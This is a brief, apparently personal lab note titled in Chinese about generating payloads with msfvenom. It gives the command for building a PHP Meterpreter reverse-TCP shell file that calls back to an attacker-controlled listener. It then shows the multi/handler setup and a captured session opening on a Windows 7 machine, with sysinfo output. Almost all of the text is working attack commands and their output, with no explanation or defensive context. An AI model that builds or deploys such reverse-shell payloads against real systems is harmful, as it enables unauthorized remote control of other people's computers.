 msfvenom生成payload
php payload
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw
-o /root/Desktop/shell_.php
root@qwertypoiuyt:~# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw -o /root/Desktop/shell_.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30690 bytes
Saved as: /root/Desktop/shell_.php
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5555
[*] Meterpreter session 3 opened (192.168.24.146:5555 -> 192.168.24.142:49419) at 10:54:02 -0400
meterpreter > sysinfo
Computer : SOURCE-PC
OS : Windows NT SOURCE-PC 6.1 build 7600
Meterpreter : php/windows